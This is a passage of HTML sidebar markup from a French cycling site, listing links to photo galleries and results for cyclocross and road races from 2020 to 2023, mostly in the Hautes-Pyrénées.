                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
